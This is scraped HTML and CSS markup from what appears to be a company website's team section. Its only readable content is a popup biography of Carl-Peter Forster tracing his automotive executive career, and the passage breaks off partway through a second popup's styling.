.elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon{background-color:#03424A00;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon i{color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-9640bbe > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-9640bbe .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17758 .elementor-element.elementor-element-019e108 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-019e108{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17758 .elementor-element.elementor-element-80e4622{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-80e4622 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon{background-color:#03424A00;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon i{color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17758 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17758 .jet-popup__container{width:80%;}#jet-popup-17758 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17758 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17758 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17758 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17758 .elementor-element.elementor-element-0be5be8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17758 .elementor-element.elementor-element-0be5be8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17758 .elementor-element.elementor-element-b688a00{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17758 .elementor-element.elementor-element-b688a00 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-b688a00 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-d2c720d{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon{--icon-padding:0.2em;}.elementor-17758 .elementor-element.elementor-element-9640bbe > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-9640bbe .elementor-heading-title{line-height:20px;}.elementor-17758 .elementor-element.elementor-element-019e108 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-019e108{font-size:16px;line-height:1.4em;}#jet-popup-17758 .jet-popup__container{width:92%;}}</style><style>.elementor-17758 .elementor-element.elementor-element-d00786a:not(.elementor-motion-effects-element-type-background), .elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-d00786a, .elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17758 .elementor-element.elementor-element-d00786a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17758 .elementor-element.elementor-element-d00786a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17758 .elementor-element.elementor-element-f27c6c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-bab2bb3 img{width:100%;}.elementor-17758 .elementor-element.elementor-element-0be5be8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17758 .elementor-element.elementor-element-0be5be8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-b688a00 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17758 .elementor-element.elementor-element-b688a00 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17758 .elementor-element.elementor-element-d2c720d{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon{background-color:#03424A00;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon i{color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-9640bbe > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-9640bbe .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17758 .elementor-element.elementor-element-019e108 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-019e108{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17758 .elementor-element.elementor-element-80e4622{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-80e4622 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon{background-color:#03424A00;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon i{color:#FFFFFF;}.elementor-17758 .elementor-element.elementor-element-80e4622 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17758 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17758 .jet-popup__container{width:80%;}#jet-popup-17758 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17758 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17758 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17758 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17758 .elementor-element.elementor-element-0be5be8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17758 .elementor-element.elementor-element-0be5be8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17758 .elementor-element.elementor-element-b688a00{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17758 .elementor-element.elementor-element-b688a00 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-b688a00 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-widget-container{text-align:right;}.elementor-17758 .elementor-element.elementor-element-d2c720d{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-d2c720d .elementor-social-icon{--icon-padding:0.2em;}.elementor-17758 .elementor-element.elementor-element-9640bbe > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-9640bbe .elementor-heading-title{line-height:20px;}.elementor-17758 .elementor-element.elementor-element-019e108 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17758 .elementor-element.elementor-element-019e108{font-size:16px;line-height:1.4em;}#jet-popup-17758 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17758" class="elementor elementor-17758" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d00786a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d00786a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27c6c9" data-id="f27c6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab2bb3 elementor-widget elementor-widget-image" data-id="bab2bb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-14.png" class="attachment-large size-large wp-image-17685" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-14.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-14-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0be5be8" data-id="0be5be8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b688a00 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="b688a00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Carl-Peter Forster</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d2c720d elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d2c720d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9640bbe elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="9640bbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VP Global Sales &amp; Business Development</p>				</div>
				</div>
				<div class="elementor-element elementor-element-019e108 scroll-team elementor-widget elementor-widget-text-editor" data-id="019e108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carl-Peter Forster started his career at McKinsey &amp; Company as a management consultant in 1982. After four years there, he joined BMW in Munich, where he became a member of the Executive Board in 1999 as head of global manufacturing. In 2001, he joined the European division of General Motors and became Managing Director of Opel and Vice President of GM Europe. In 2006 he became CEO and President of GM Europe and joined the parent company’s Global Automotive Strategy Board. After leaving General Motors, he became Group CEO at Tata Motors, where he was responsible for the Jaguar and Land Rover brands. In 2013, he joined the boards of Geely Automotive Holdings and Volvo Cars.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-80e4622 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="80e4622" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17766" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17766&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17766&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-16 15:40&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17766">.elementor-17766 .elementor-element.elementor-element-8226485:not(.elementor-motion-effects-element-type-background), .elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-8226485, .elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17766 .elementor-element.elementor-element-8226485{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-ab5ab6e img{width:100%;}.elementor-17766 .elementor-element.elementor-element-089d7df > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17766 .elementor-element.elementor-element-089d7df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-0340e94 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17766 .elementor-element.elementor-element-0340e94 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17766 .elementor-element.elementor-element-5d3a78a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon{background-color:#03424A00;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon i{color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17766 .elementor-element.elementor-element-dcae2b9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17766 .elementor-element.elementor-element-b892505{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-b892505 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon{background-color:#03424A00;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon i{color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17766 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17766 .jet-popup__container{width:80%;}#jet-popup-17766 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17766 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17766 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17766 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17766 .elementor-element.elementor-element-089d7df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17766 .elementor-element.elementor-element-089d7df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17766 .elementor-element.elementor-element-0340e94{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17766 .elementor-element.elementor-element-0340e94 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-0340e94 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-5d3a78a{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon{--icon-padding:0.2em;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 .elementor-heading-title{line-height:20px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9{font-size:16px;line-height:1.4em;}#jet-popup-17766 .jet-popup__container{width:92%;}}</style><style>.elementor-17766 .elementor-element.elementor-element-8226485:not(.elementor-motion-effects-element-type-background), .elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-8226485, .elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17766 .elementor-element.elementor-element-8226485{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17766 .elementor-element.elementor-element-8226485 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17766 .elementor-element.elementor-element-5e46a3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-ab5ab6e img{width:100%;}.elementor-17766 .elementor-element.elementor-element-089d7df > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17766 .elementor-element.elementor-element-089d7df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-0340e94 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17766 .elementor-element.elementor-element-0340e94 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17766 .elementor-element.elementor-element-5d3a78a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon{background-color:#03424A00;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon i{color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17766 .elementor-element.elementor-element-dcae2b9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17766 .elementor-element.elementor-element-b892505{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-b892505 